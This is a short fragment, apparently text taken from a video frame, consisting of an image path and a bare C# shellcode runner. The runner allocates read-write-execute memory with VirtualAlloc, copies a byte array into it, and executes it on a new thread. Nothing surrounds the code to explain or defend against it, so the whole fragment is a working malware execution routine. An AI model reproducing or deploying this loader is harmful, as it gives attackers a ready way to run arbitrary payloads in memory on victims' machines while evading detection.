 UInt32 MEM_COMMIT = 0x1000;
UInt32 PAGE_EXECUTE_READWRITE = 0x40;
IntPtr funcAddr = VirtualAlloc(IntPtr.Zero, (UInt32)service.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(service, 0, funcAddr, service.Length);
UInt32 threadId = 0;
IntPtr hThread = CreateThread(IntPtr.Zero, 0, funcAddr, IntPtr.Zero, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);